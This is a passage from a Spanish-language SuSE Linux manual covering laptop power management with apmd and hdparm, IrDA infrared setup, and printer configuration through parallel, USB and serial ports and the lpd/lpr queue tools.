El ☞ *[Daemon](#page-612-0)* apmd monitoriza el estado de la batería y es capaz de iniciar ciertas actividades cuando aparece un "Stand-by" o "Suspend". Se encuentra en el paquete apmd, serie ap, pero no es imprescindible para trabajar (sin embargo útil). La variable **START\_APMD** en /etc/rc.config debe tener el valor yes, para que se inicie de forma automática en el arranque. Para iniciarlo manualmente se usa **rcapmd start**.

El daemon se configura mediante algunas variables en /etc/rc.config.d/ apmd.rc.config. Este fichero ya contiene comentarios por lo que solo se dan algunos consejos a continuación.

- En SuSE Linux, PCMCIA está compilado sin soporte APM. Para no tener que recompilar el paquete PCMCIA, se puede poner la variable **PCMCIA SUSPEND ON SUSPEND** en yes. No obstante hay algunas tarjetas que siguen sin funcionar después de suspender el equipo. Para ellos se puede usar la opción más "drástica" **PCMCIA\_EJECT\_ON\_SUSPEND=yes**.
- Si la hora es incorrecta después de suspender, hay que poner **SET\_CLOCK\_ON\_RESUME** en yes.
- Si el sistema X Window produce problemas cuando el sistema "se despierta" use **LEAVE\_X\_BEFORE\_SUSPEND=yes**.

Además es posible adaptar el comportamiento de parada ("Spindown") del disco duro según la fuente de energía usada (batería o red eléctrica) y parar el sistema automáticamente cuando la capacidad de la batería cae por debajo de un nivel crítico. Para los usuarios avanzados queda la posibilidad de añadir funcionalidades al fichero /usr/sbin/apmd\_proxy.

## **11.2.4 Comandos adicionales**

El paquete apmd contiene algunas utilidades adicionales. **apm** indica p. ej. la capacidad actual de la batería y se puede poner el sistema en "Stand-by" (**apm -S**) o "suspend" (**apm -s**); ver la página del manual de **apm** (**man apm**).

Con el comando **apmsleep** se puede suspender el sistema para un tiempo determinado; ver página del manual de **apmsleep** (**man apmsleep**).

Para visualizar un fichero log sin necesidad de mantener el disco duro girando, se puede usar **tailf** como reemplazo de **tail -f**.

También hay herramientas para el sistema X Window como p. ej. **xapm** del paquete apmd que indica de forma gráfica la carga de la batería. Usando el entorno KDE – o al menos kpanel –, se puede visualizar con kbatmon el estado de carga de la batería y suspender el sistema.

## **11.2.5 Parar el disco duro**

En Linux es posible parar el disco duro cuando no se necesita. Esto se realiza mediante el programa hdparm, que tiene varias opciones. Por ejemplo **-y** pone

el disco duro inmediatamente en modo "stand-by" mientras que **-Y** lo para completamente. **hdparm -S 6** hace que el disco se pare después de 30 segundos de inactividad. El valor 6 representa  $6 \times 5 = 30$  segundos, mientras que 0 deshabilita la función. A valores más grandes el factor de multiplicación también se aumenta; para más detalles ver la página de manual.

Para que este comportamiento dependa de la fuente de energía (batería o red eléctrica), es necesario tocar la configuración en /etc/rc.config.d/apmd. rc.config. En tal caso la variable **CHECK\_TIME** debe estar en 0.

Desafortunadamente se necesita el disco con frecuencia por lo que se "despierta" con igual frecuencia. Por una parte son los programas (p. ej.editores de texto) los que salvan los datos regularmente y por otra, herramientas como **tail -f** <**logfile**> que producen accesos frecuentes al disco (el último se puede reemplazar con **tailf** <**logfile**>). Incluso cuando no se usa ninguno de estos programas, siempre existe un proceso que no deja descansar al disco duro. Para entenderlo es necesario saber que bajo Linux los datos nunca se escriben directamente en el disco, sino adentro de un búfer que proporciona el kernel. Así las operaciones de escribir se agilizan. Para evitar la perdida de datos existe el "Update-Daemon", que se encarga de sincronizar periódicamente el disco y los búferes; quiere decir que escribe los datos al disco. Desde la versión 2.2.11 del kernel este daemon forma parte de él por lo que ya no se puede desactivar fácilmente o reemplazarlo por el "mobile Update-Daemon". A través del sistema de ficheros /proc es posible ejercer una cierta influencia sobre él. El comando

```
tierra: # cat /proc/sys/vm/bdflush
```
indica los parámetros actuales y los nuevos se establecen mediante tierra: # **echo "60 500 64 256 6000 60000 3000 1884 2"** \ **> /proc/sys/vm/bdflush**

Para efectuar estos cambios le remitimos a /usr/src/linux/ Documentation/proc.txt para averiguar el significado de la cifras. A propósito: Con **sync** se puede forzar la sincronización de búfer y disco.

#### Atención

 $\overline{\mathbb{Q}}\setminus\mathbb{R}$  , where  $\overline{\mathbb{Q}}\setminus\mathbb{R}$ 

Hay que subrayar que existe un cierto peligro manipulando de esta forma **bdflush**. Tal vez sea mejor configurar mediante **chattr** el noatime-Flag para cada fichero; ver la página del manual de **chattr** (**man chattr**). Desafortunadamente ReiserFS no soporta esta característica, pero existe la posibilidad de usar la opción de montaje global noatime para este sistema de ficheros. El inconveniente de la última solución es que existen programas que necesitan el valor atime para su funcionamiento.

 $\overbrace{\phantom{aaaaa}}$ 

# **11.3 IrDA – Infrared Data Association**

IrDA (Infrared Data Association) es un estándar industrial para la comunicación inalámbrica por onda infrarroja. Muchos de los portátiles que se venden hoy en día incorporan un emisor/receptor que permite la comunicación con otros dispositivos como impresora, modem, LAN u otros portátiles. La tasa de transferencia se sitúa entre 2400 bps y 4 Mbps.

#### Aviso

El kernel de Linux aún no tiene soporte total del protocolo IrDA, por lo que esta funcionalidad no está incorporada en el kernel estándar; se considera "experimental" (en fase beta). Al no estar totalmente probado, es posible que este driver reciente no presente tanta estabilidad como otros componentes del kernel.

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

#### **Software**

El paquete irda incorpora el soporte de la interface por infrarrojos y el protocolo IrDA. La documentación al respecto se encuentra después de la instalación en /usr/share/doc/packages/irda/README.

Si el paquete howto está instalado, se puede encontrar el IR-HOWTO en /usr/share/doc/howto/en/IR-HOWTO.gz. Más información sobre el proyecto IrDA de Linux se encuentra en el URL [http://www.cs.uit.no/](http://www.cs.uit.no/linux-irda/) [linux-irda/](http://www.cs.uit.no/linux-irda/).

#### **Configuración**

Cuando el paquete irda se instala, las variables **START\_IRDA**, **IRDA\_PORT** y **IRDA\_IRQ** se apuntan en el fichero /etc/rc.config. IrDA está normalmente desactivado, pero se puede activar manualmente en cualquier instante con el comando:

tierra: # **rcirda start**

Para desactivarlo se usa el parámetro stop. Activando el puerto de infrarrojos los módulos de kernel necesarios se cargan automáticamente.

La interface usada para IrDA se configura con las variables IRDA\_PORT (por defecto /dev/ttyS1) y IRDA\_IRQ (por defecto 3); el script /etc/irda/ drivers se encarga de esta configuración cuando se inicia el soporte de infrarrojos.

Para activar el soporte IrDA directamente después del inicio de sistema, asigne a la variable START\_IRDA el valor yes. Lamentablemente IrDA necesita bastante energía (batería), porque cada pocos segundos envía un paquete "Discovery" para "descubrir" automáticamente otros dispositivos.

#### **Aplicación**

Para imprimir por vía infrarroja, es posible enviar los datos a través del fichero de dispositivo /dev/irlpt0. Este se comporta igual que la interface o fichero de dispositivo /dev/lp0 con conexión "alámbrica" solo que los datos viajan por vía infrarroja.

Se puede configurar una impresora que trabaja con el puerto IrDA tal como una impresora en el puerto paralelo o puerto serie, usando YaST (ver apartado [3.7.1](#page-123-0) en la página [108\)](#page-123-0). Para imprimir vigile que la impresora esté "a la vista" del puerto IrDA de la computadora y que el soporte de infrarrojos se haya inicializado.

El fichero de dispositivo /dev/ircomm0 permite comunicarse con otras computadoras o p. ej. con teléfonos móviles. Usando el programa wvdial se puede entrar vía infrarrojos a Internet usando por ejemplo el móvil S25 de Siemens.

#### **Solución de problemas**

<span id="page-382-0"></span>Si los dispositivos en el puerto de infrarrojos no reaccionan, es posible comprobar con el comando **irdadump**, si la computadora llega a reconocer el otro dispositivo (entre al sistema como 'root').

```
tierra: # irdadump
```
Si hay una impresora Canon BJC-80 "a la vista" de la computadora tierra, el siguiente mensaje aparece en pantalla, repitiéndose periódicamente (ver salida en pantalla [11.3.1](#page-382-0)).

```
21:41:38.435239 xid:cmd 5b62bed5 > ffffffff S=6 s=0 (14)
21:41:38.525167 xid:cmd 5b62bed5 > ffffffff S=6 s=1 (14)
21:41:38.615159 xid:cmd 5b62bed5 > ffffffff S=6 s=2 (14)
21:41:38.705178 xid:cmd 5b62bed5 > ffffffff S=6 s=3 (14)
21:41:38.795198 xid:cmd 5b62bed5 > ffffffff S=6 s=4 (14)
21:41:38.885163 xid:cmd 5b62bed5 > ffffffff S=6 s=5 (14)
21:41:38.965133 xid:rsp 5b62bed5 < 6cac38dc S=6 s=5 BJC-80 \
                        hint=8804 [ Printer IrCOMM ] (23)
21:41:38.975176 xid:cmd 5b62bed5 > ffffffff S=6 s=* erde \
                        hint=0500 [ PnP Computer ] (21)
```
Mensaje en pantalla 11.3.1: IrDA: **irdadump**

Si no aparece nada en pantalla o el otro dispositivo no responde, debe comprobar primero la configuración de la interface. ¿Realmente está usando la interface correcta? Esta se encuentra a veces también bajo /dev/ttyS2 o /dev/ttyS3 y también es posible que se use otra interrupción que no sea la 3. En casi todos los portátiles es posible modificar esta configuración en la BIOS.

Además solo es posible acceder a dispositivos que soporten bien el protocolo Printer o bien el protocolo IrComm. Usando programas especiales (**irobex\_palm3**, **irobex\_receive**, leer las instrucciones en IR-HOWTO) es posible comunicarse con dispositivos que se apoyan en el protocolo IROBEX (p. ej. 3Com Palm Pilot). El resultado del comando **irdadump** indica, por detrás del nombre de dispositivo y entre corchetes, el protocolo soportado. Actualmente se está trabajando en el soporte del protocolo IrLAN, pero aún no es estable; lo más probable es que exista dentro de poco también para Linux.

Para comprobar si el diodo LED realmente se ilumina, es posible mirar por una cámara de vídeo, ya que éstas – al contrario del ser humano – son capaces de detectar la luz infrarroja.

# **12 Impresoras**

El presente capítulo muestra lo más importante de lo que ocurre "detrás" del proceso sin especificar cada detalle pero sí lo necesario como para entender el esquema de los procesos que se llevan a cabo durante la impresión.

# **12.1 Fundamentos y requisitos para la impresión**

En Linux normalmente se accede a todas las impresoras a través de "colas de impresión" (ingl. *Printe queues*). Los datos a imprimir se almacenan temporalmente en una cola y de allí el programa de impresión de-sincronizada (ingl. *Spooler*) los manda en el orden correcto a la impresora. El spooler se encarga de secuenciar tareas de impresión simultáneas evitando interferencias entre ellas.

Con frecuencia los datos a imprimir no se encuentran en un formato adecuado en el que se puedan imprimir directamente. Por ejemplo un gráfico, se debe convertir a un formato diferente para la impresión. De esta tarea se encarga un filtro de impresión que convierte directamente los datos a imprimir al lenguaje que entiende la impresora.

## <span id="page-384-0"></span>**12.1.1 Diversos lenguajes estándar de impresión**

- **Texto-ASCII** Normalmente cualquier impresora es capaz, al menos, de imprimir texto ASCII sin conversión. Sin embargo existen algunas impresoras que no pueden imprimir texto ASCII directamente, pero que "entienden" alguno de los siguientes lenguajes estándar (una excepción son las "impresoras GDI" hechas para Windows que no son capaces de imprimir ni en ASCII ni en ninguno de los formatos mencionados):
- **PostScript** PostScript es el lenguaje de impresión estándar en Unix/Linux. En caso de no disponer de una impresora PostScript, en Linux se usa un filtro (Ghostscript) para convertir los datos a otro lenguaje estándar de impresión.
- **PCL 5 o PCL 6** Son lenguajes de impresión usados por impresoras láser.
- **PCL 3** Casi todos las impresoras HP DeskJet y compatibles trabajan con este lenguaje.
- **ESC/P, ESC/P2 o ESC/P Raster** Casi todos las impresoras de Epson y compatibles trabajan con este lenguaje.

## **12.1.2 La problemática de las impresoras GDI**

En el mercado hay muchas impresoras que se venden con la etiqueta "for Windows" o "impresora-GDI". Tales impresoras muchas veces *no funcionan* bajo Linux o quizás lo hacen con muchas restricciones. Para mayor información consulte el CDB en <http://cdb.suse.de/> o pregunte a su distribuidor.

Las impresoras GDI "auténticas" no usan ningún protocolo estándar sino que se alimentan directamente con las órdenes de control de cada modelo específico. Por otra parte existen también impresoras GDI capaces de trabajar también con un lenguaje "verdadero".

### <span id="page-385-0"></span>**12.1.3 Requerimientos de hardware y software**

- SuSE Linux debe soportar la impresora; ver los listados en los siguientes ficheros o bajo las siguientes direcciones de web:
	- **–** /usr/share/doc/packages/ghostscript/catalog.devices
	- **–** <http://cdb.suse.de>
	- **–** <http://www.picante.com> → 'Supported printers database'
	- **–** <http://www.cs.wisc.edu/~ghost/printer.html>

#### Aviso

En el WWW se menciona a veces un driver de Ghostscript que necesita la versión actual de "Aladdin Ghostscript". Por razones de licencia SuSE Linux incorpora "GNU Ghostscript" (la versión anterior al actual Aladdin Ghostscript), pero por lo general existe un driver GNU Ghostscript que soporta la impresora.

✍ ✌

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

- Técnicamente se puede acceder a la impresora; ver el apartado [12.2](#page-386-0) en la página siguiente.
- Se debe usar un kernel original de SuSE procedente de los CD-ROMs; es decir, *ningún* kernel compilado a medida.

Si éste *no* fuera el caso, se ha de instalar con YaST un kernel original de SuSE y arrancarlo.

• Como mínimo se debe haber instalado con YaST los paquetes 'SuSE Default System' (Sistema SuSE por defecto) o durante la instalación con YaST2 haber seleccionado al menos el 'Sistema estándar', ya que 'SuSE sistema mínimo' no alcanza para la impresión normal. En cuanto a la instalación de paquetes adicionales consulte el apartado [3.5](#page-116-0) en la página [101](#page-116-0).

## **12.1.4 Determinar el driver de impresión correcto**

Las listas del apartado [12.1.3](#page-385-0) en la página anterior mencionan también los drivers de Ghostscript para las impresoras. A veces ni siquiera el fabricante puede dar información sobre el uso de la impresora en combinación con Linux. En tal caso las siguientes pistas le pueden ayudar:

• Averigüe si su impresora es compatible con un modelo que funcione bajo Linux, para que use entonces el driver de Ghostscript del modelo compatible.

Para que la impresora sea compatible ésta debe "entender" de forma nativa el lenguaje de impresión, es decir, sin usar un driver o un programa de emulación (p. ej. de Windows).

Impresoras con nombres parecidos no son necesariamente compatibles, ya que no siempre entienden de forma directa el mismo lenguaje de impresión.

- Lo más seguro para averiguar el lenguaje nativo de la impresora es consultar al fabricante. Esta información se encuentra generalmente en el manual que acompaña la impresora. Hay ejemplos para lenguajes de impresión estándar en el apartado [12.1.1](#page-384-0) en la página [369.](#page-384-0)
- Los "drivers" de Ghostscript con la extensión .upp son especiales, ya que se trata de ficheros con parámetros para el driver uniprint de Ghostscript. En caso de encontrar un fichero de parámetros adecuado para la impresora, se recomienda usarlo para su configuración.

# <span id="page-386-0"></span>**12.2 Impresión por puerto local**

## **12.2.1 Puertos paralelos**

Para conectar una impresora a una máquina Linux por lo general se utiliza el puerto paralelo. Normalmente se accede a una impresora en el puerto paralelo mediante el subsistema parport.

El subsistema parport necesita drivers específicos para reconocer los dispositivos conectados (ver el apartado [10.4.3](#page-357-0) en la página [342\)](#page-357-0). De esta forma se pueden usar *simultáneamente* varios dispositivos conectados en cadena al puerto paralelo. ¡La enumeración de los ficheros de dispositivo para la impresora comienza con /dev/lp0. Para poder imprimir a través del primer puerto paralelo con el estándar de SuSE, es preciso cargar los módulos parport, parport\_pc y lp. El kmod (ingl. *Kernel Module Loader*) por lo general los carga automáticamente cuando hay acceso al fichero de dispositivo (p. ej. /dev/lp0); ver apartado [13.2](#page-418-0) en la página [403](#page-418-0). Si el sistema no es capaz de encontrar el puerto paralelo, se puede tratar de solucionar con parámetros de kernel; ver en la página [442.](#page-457-0)

#### **Configuración del primer puerto paralelo**

<span id="page-386-1"></span>El primer puerto paralelo se configura mediante una entrada en /etc/

```
alias parport_lowlevel parport_pc
options parport_pc io=0x378 irq=none,none
# If you have multiple parallel ports, specify them this way:
# options parport pc io=0x378,0x278 irq=none,none
```
Fichero 12.2.1: /etc/modules.conf: Primer puerto paralelo

modules.conf (ver fichero [12.2.1\)](#page-386-1)

Para **io** aparece la dirección de entrada y salida (ingl. *IO-address*) del puerto paralelo y para **irq** aparece none como configuración por defecto para el modo de operación "polling"; también puede aparecer la interrupción del puerto paralelo. El modo "polling" es menos problemático que el modo de interrupciones y tal vez, solo en combinación con máquinas muy antiguas, un poco más lento.

Para que estos ajustes funcionen, hace falta configurar lo siguiente en la BIOS de la computadora (o mediante el "firmware"):

- Dirección entrada/salida (ingl. *IO-address*) 378 (hexadecimal)
- Interrupción 7 (no importa en modo "polling")
- Modo Normal, SPP o Output-Only (los demás modos no necesariamente funcionan).
- DMA está desactivado (por defecto en modo Normal)

#### **Prueba del primer puerto paralelo**

Si el puerto funciona bien y la impresora es capaz de imprimir texto ASCII, el superusuario 'root' (☞ *[Administrador de sistema](#page-612-0)*) debe poder imprimir una página con la palabra Hola mediante el siguiente comando:

```
tierra: # echo -en "Hola\f" > /dev/lp0
```
#### **Configuración del segundo puerto paralelo**

<span id="page-387-0"></span>El segundo puerto paralelo, al que se accede con la dirección de entrada y salida estándar 278 (hexadecimal), se configura igualmente con una entrada en /etc/modules.conf (ver fichero [12.2.2](#page-387-0)). La dirección de E/S se configura p. ej. mediante jumper en una controladora ISA.

```
alias parport_lowlevel parport_pc
# options parport_pc io=0x378 irq=none,none
# If you have multiple parallel ports, specify them this way:
options parport_pc io=0x378,0x278 irq=none,none
```
Fichero 12.2.2: /etc/modules.conf: Dos puertos paralelos

Después de reiniciar la computadora o de reiniciar todos los servicios, se puede disponer del segundo puerto paralelo (ver en la página [374\)](#page-389-0).

#### **Prueba del segundo puerto paralelo**

Si el puerto funciona bien y la impresora es capaz de imprimir texto ASCII, el superusuario 'root' debe poder imprimir una página con la palabra Hola mediante el siguiente comando:

tierra: # **echo -en "Hola**\**f" > /dev/lp1**

## **12.2.2 Tarjetas especiales: ISA-PnP y PCI**

En caso de no conocer de antemano la dirección de entrada/salida de un puerto adicional, haría falta averiguarla.

#### **Tarjetas ISA PnP**

Las tarjetas ISA PnP se configuran normalmente de forma automática, pero existen también tarjetas antiguas que se configuran manualmente –con valores fijos (IO-address, interrupción y modo de configuración). Estos se fijan ya sea mediante "jumper" o bien por medio de un programa de DOS/Windows (de aquí en adelante las diferentes versiones de DOS y Windows se denominarán DOS/Windows). Cuando sea posible, se deben fijar los valores para la dirección E/S, la interrupción y el modo.

En el caso de la configuración automática, los valores para la dirección de E/S, la interrupción y el modo se configuran en el momento de arrancar Linux. Para conocer los valores se puede consultar los mensajes de arranque de Linux o se puede proceder tal como se explica en el apartado [10.2](#page-345-0) en la página [330.](#page-345-0)

#### **Tarjetas PCI**

<span id="page-388-0"></span>Para ver las direcciones E/S y la interrupciones posibles de una tarjeta PCI se puede usar el siguiente comando (ver salida en pantalla [12.2.1\)](#page-388-0):

```
tierra: # /sbin/lspci -vv | less
```

```
...
00:0a.0 Parallel controller: ...
        ...
        Flags: stepping, medium devsel, IRQ 10
       I/O ports at b400
       I/O ports at b000
       I/O ports at a800
       I/O ports at a400
```
...

Mensaje en pantalla 12.2.1: Extracto de **lspci -v** para una tarjeta de puertos **PCI** 

A cada puerto paralelo pertenecen 2 direcciones E/S corridas por el valor 400 (hexadecimal). Por eso la entrada en /etc/modules.conf para configurar los puertos debe ser como la que se refleja en el fichero [12.2.3](#page-388-0) en la página siguiente.

Después de reiniciar la computadora o de reiniciar todos los servicios, se puede disponer de los tres puertos paralelos (ver en la página siguiente).

```
alias parport_lowlevel parport_pc
# options parport pc io=0x378 irq=none,none
# If you have multiple parallel ports, specify them this way:
options parport_pc io=0x378,0xb400,0xa800 irq=none,none,none
```
Fichero 12.2.3: /etc/modules.conf: Tarjeta PCI con 2 puertos paralelos

#### **Prueba de todos los puertos paralelos**

<span id="page-389-0"></span>Con una impresora conectada en cada puerto, capaz de imprimir ASCII, como superusuario 'root' se puede imprimir una página en cada impresora con el contenido Hola, usando los siguientes comandos:

```
tierra: # echo -en "Hola\f" > /dev/lp0
tierra: # echo -en "Hola\f" > /dev/lp1
tierra: # echo -en "Hola\f" > /dev/lp2
```
En lugar de reiniciar la computadora, basta con actualizar como 'root', la lista de las dependencias de módulos y parar el daemon de impresión – si solo hay impresoras en los puertos. A continuación se descargan los módulos de kernel que se comunican con los puertos paralelos para cargarlos de nuevo y reiniciar el daemon de impresión:

```
tierra: # /sbin/depmod -a
tierra: # /sbin/init.d/lpd stop
tierra: # rmmod lp
tierra: # rmmod parport_probe
tierra: # rmmod parport_pc
tierra: # rmmod parport
tierra: # modprobe parport
tierra: # modprobe parport_pc
tierra: # modprobe parport_probe
tierra: # modprobe lp
tierra: # /sbin/init.d/lpd start
```
### **12.2.3 Puerto USB**

La BIOS de la computadora debe tener una interrupción activada para USB. Para ello, en caso de una BIOS de Award, se entra al menú 'PNP AND PCI SETUP' (o similar) y se modifica la entrada 'USB IRQ' (o similar) a Enabled.

Para probar si se puede acceder a la impresora USB, se teclea como superusuario:

tierra: # **echo -en "Hola**\**f" > /dev/usblp0**

Si se encuentra una impresora en el primer puerto USB /dev/usblp0, debería salir impresa una página con la palabra Hola.

Cuando la impresora deja de responder (p. ej. por haber quitado el enchufe USB durante la impresión), se pueden finalizar todos los procesos que acceden a /dev/usblp0. Además, se descargan y se cargan nuevamente todos los módulos de kernel relacionados con la impresora USB, mediante los siguientes comandos:

```
tierra: # fuser -k /dev/usblp0
tierra: # rmmod printer
tierra: # rmmod usb-uhci # oder: rmmod usb-ohci
tierra: # umount usbdevfs
tierra: # rmmod usbcore
tierra: # modprobe usbcore
tierra: # mount usbdevfs
tierra: # modprobe usb-uhci # oder: modprobe usb-ohci
tierra: # modprobe printer
```
Previamente se debe comprobar con **lsmod** cuáles módulos USB están cargados (usb-uhci o usb-ohci) y si existen otras dependencias entre ellos. Por ejemplo :

usbcore ... [printer usb-uhci]

significa que el módulo usbcore es usado también por los módulos printer y usb-uhci. En este caso es preciso descargar los módulos printer y usb-uhci *antes* que el módulo usbcore.

## <span id="page-390-0"></span>**12.2.4 Puertos serie**

Una impresora en el puerto serie se configura mediante **lprsetup**. Es un programa basado en menús; su uso se detalla en el apartado [12.3](#page-395-0) en la página [380](#page-395-0).

Después de terminar la configuración con **lprsetup** se deben encontrar en /etc/printcap algunas líneas adicionales a las habituales, con el contenido reflejado en el fichero [12.2.4](#page-390-0)

```
:br#9600:\
:ty=ixon -imaxbel -ixany -ixoff -crtscts:\
```
Fichero 12.2.4: /etc/printcap: Puerto serie

Con **br** se indica la velocidad del puerto serie en baudios (bit/s) y la línea con **ty** contiene las opciones de **stty**. Es posible que haga falta adaptar estos valores según el hardware usado.

En caso de problemas, use el spooler del paquete plp en lugar del spooler del paquete lprold (ambos son de la serie n), en la siguiente forma:

- 1. Entre al sistema como superusuario 'root'.
- 2. Pare el spooler de impresión mediante:

```
tierra: # /sbin/init.d/lpd stop
```
- 3. Desinstale el paquete lprold con YaST.
- 4. Termine YaST e inícielo de nuevo para instalar el paquete plp
- 5. Inicie el spooler mediante:

```
tierra: # /sbin/init.d/lpd start
```
#### **Información adicional**

Los parámetros del puerto serie se pueden configurar con el programa **setserial**; véase la página del manual de **setserial** (**man setserial**).

Para ejecutar la llamada a **setserial** en cada inicio de la máquina, se puede incorporar la llamada en /sbin/init.d/boot.local (véase también /sbin/ init.d/serial).

La página del manual de **stty** (**man stty**) explica muchas opciones disponibles.

# **12.3 lpd: el gestor de impresión en segundo plano**

El lpd (ingl. *Line Printer Daemon*) se activa durante el arranque del sistema mediante el script /sbin/init.d/lpd si el fichero /etc/rc.config contiene la línea **START\_LPD=yes**. lpd se ejecuta como ☞ *[Daemon](#page-612-0)* en segundo plano.

Cuando lpd se inicia, averigua mediante el fichero /etc/printcap las colas de impresión definidas. Su trabajo es organizar la impresión de las tareas (ingl. *jobs*) en la cola; este trabajo se desglosa de la siguiente manera:

- Organización de las colas locales: lpd hace pasar el fichero de datos por el filtro adecuado (definido por la entrada de la cola en /etc/printcap, así como por indicaciones explícitas en el fichero de control de la tarea) y lo envía después al puerto de la impresora.
- Consideración del orden de las tareas en la cola de impresión;
- Supervisión del estado de las colas y de la impresora (fichero status en los directorios "spool" locales) e información sobre los estados en caso de ser solicitado.
- Traspaso de solicitudes de impresión en colas remotas al lpd local de la máquina remota.
- Recogida de solicitudes de impresión dirigidas a colas locales y procedentes de máquinas remotas o rechazo de las mismas en caso de no ser autorizadas.

*Autorización:* Solo se aceptan solicitudes de máquinas remotas si éstas se mencionan en el fichero /etc/hosts.lpd del servidor de impresión (ingl. *printserver*). También es suficiente con mencionar la máquina remota en /etc/hosts.equiv pero esta posibilidad presenta *muchos* inconvenientes respecto a los derechos de acceso desde la máquina remota a la local. Por razones de seguridad es mejor evitarlo (ver el apartado [18.2.2](#page-540-0) en la página [525](#page-540-0)). Si se añaden parámetros a la definición de la cola, estos pueden causar restricciones adicionales a los usuarios de un determinado grupo o a usuarios con cuenta en la máquina local.

## **Utilidades de control para el usuario**

<span id="page-392-0"></span>Cuando se imprime un fichero que no se encuentra en el formato específico de la impresora, a través de la cola de impresión raw, esta no interpreta los datos correctamente. El resultado es una gran cantidad de papel impreso con caracteres equivocados. Lo mismo resulta al haber configurado mal el filtro de impresión, que se dedica entonces a generar códigos erróneos para un modelo de impresora no compatible.

Para eliminar una tarea de impresión de la cola, hay que recurrir a los siguientes comandos de administración de colas de impresión.

Aviso

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Para manipular las colas de impresión se requieren derechos de superusuario. Por ejemplo para borrar tareas de impresión que no son propias es necesario trabajar como 'root'.

 $\overbrace{\phantom{aaaaa}}$ 

**lpq** muestra las propias tareas en la cola de impresión (usando la opción **-P**); el comando que viene a continuación da como resultado la salida en pantalla [12.3.1:](#page-392-0)

tux@tierra: > **lpq -Pcola\_impresión**



Mensaje en pantalla 12.3.1: Resultado del comando **lpq**.

**lprm** borra las tareas propias de la cola de impresión; el comando que viene a continuación da como resultado la salida en pantalla [12.3.2:](#page-392-0)

tux@tierra: > **lprm -Pcola\_impresión 676**

dfA676Aa05005 dequeued cfA676Aa05005 dequeued

Mensaje en pantalla 12.3.2: Resultado del comando **lprm**.

Cualquier tarea de impresión pertenece siempre al usuario que la haya lanzado; este usuario – al igual que un número de tarea – se muestra con el comando **lpq**. Un mismo número de tarea puede existir en varias colas de impresión, por lo que es preciso indicar el nombre de la cola.

**lprm -Pcola\_impresión** borra la tarea actual de impresión de la cola si ésta pertenece al usuario que ejecuta el comando **lprm**. La impresora sigue imprimiendo la parte del documento que se encuentra en su memoria.

**lprm -Pcola\_impresión -** borra todas las tareas de impresión de la cola nombrada. Si 'root' ejecuta este comando, se borran *todas* las tareas de impresión de la cola.

- lpc controla las colas de impresión. Las opciones más importantes figuran a continuación (como nombre de la cola de impresión se puede indicar también  $all = todos$ :
	- **status cola\_impresión** informa sobre el estado de la cola. Si falta la indicación **cola\_impresión**, es como haber indicado **all**, o sea, se informa sobre el estado de todas las colas.
	- **disable cola\_impresión** deja de aceptar nuevas tareas en la cola de impresión.
	- **enable cola\_impresión** activa la cola de impresión para aceptar nuevas tareas.
	- **stop cola\_impresión** detiene la impresión de las tareas de la cola; la tarea que se está imprimiendo termina.
	- **start cola\_impresión** reanuda la impresión de las tareas en la cola.
	- **down cola\_impresión** tiene el mismo efecto que **disable** más **stop** .
	- **up cola\_impresión** tiene el mismo efecto que **enable** más **start**.
	- **abort cola\_impresión** actúa como **down**, con la diferencia de que detiene inmediatamente una tarea que se está imprimiendo. Las tareas se mantienen y es posible reanudarlas después del reinicio de la cola (**up**).

Se pueden pasar estos comandos directamente desde la línea de comandos a **lpc** (p. ej. **lpc status**) o llamar a **lpc** sin parámetro. En el último caso se abre un cuadro de diálogo con su propio "prompt" **lpc>**, esperando que se introduzcan comandos de **lpc**. Con **quit** o **exit** se sale de esta ventana.

 $\overline{\mathbb{Q}}$  , where  $\overline{\mathbb{Q}}$  , where  $\overline{\mathbb{Q}}$ 

#### Atención

Las tareas de impresión se mantienen en la cola, incluso si durante la impresión se para a propósito la computadora y se reinicia de nuevo más tarde. Por eso se debe eliminar una tarea de impresión equivocada mediante los comandos que figuran arriba.

 $\overline{\phantom{a}}$ 

# **lpr: Lanzar tareas de impresión**

El programa lpr representa la "interfaz de usuario" hacia las colas de impresión existentes. El procedimiento para imprimir es el siguiente:

1. El usuario lanza una tarea de impresión directamente con **lpr** o un programa usa el comando **lpr**, porque el usuario ha solicitado dentro de este programa la impresión de un fichero.

- 2. **lpr** guarda los datos a imprimir en la cola de impresión. El spooler de impresión pasa los datos desde allí al filtro de impresión que corresponde a la cola.
- 3. El filtro se encarga de convertir los datos al formato que "entiende" la impresora para pasárselos posteriormente.
- 4. Cuando la impresora haya recibido completamente la tarea de impresión, ésta deja de existir en la cola de impresión.

Normalmente se imprime mediante

```
tux@tierra: > lpr fichero
o bien con
tux@tierra: > lpr -Pcola_impresión fichero
```
Dejando la opción **-Pcola\_impresión** ("Print-Queue", para el nombre de la cola de impresión), se usa como valor predeterminado el contenido de la variable de entorno PRINTER. Si ésta se encuentra vacía, se usa el nombre tradicional **lp**.

Por las siguientes razones se necesitan varias colas de impresión:

• Si existen varias impresoras, éstas se acceden a través de las diferentes colas de impresión; p. ej. mediante:

```
tux@tierra: > lpr -Pimpresora2 fichero
```
se accede a la segunda impresora usando la cola impresora2.

• Por cada cola de impresión se puede usar un filtro propio; por esta razón se usan diferentes colas de impresión para la misma impresora, con el objeto de usar diferentes filtros de impresión. Un ejemplo sería una cola de impresión por defecto para el impreso rápido en blanco y negro y otra cola (p. ej. denominada color) con un filtro más lento, para el impreso en color. En este caso, para imprimir en color se introduce:

tux@tierra: > **lpr -Pcolor fichero**

Después de haber configurado la impresora con YaST1, YaST2 o **lprsetup**, aparecen por defecto las siguientes colas de impresión:

- lp Imprimiendo a través de esta cola se usa siempre "apsfilter". Este filtro determina automáticamente el tipo de datos a imprimir y los convierte al respecto.
- ascii Para imprimir un fichero a través de la cola ascii se usa

```
tux@tierra: > lpr -Pascii fichero
```
De este modo se usa también el apsfilter, pero sin la determinación automática del tipo de fichero. El parámetro -Pascii indica al filtro que se trata de un fichero con texto ASCII y el fichero se procesa entonces de la forma que corresponde.

raw – Para imprimir un fichero a través de la cola raw se usa:

tux@tierra: > **lpr -Praw fichero**

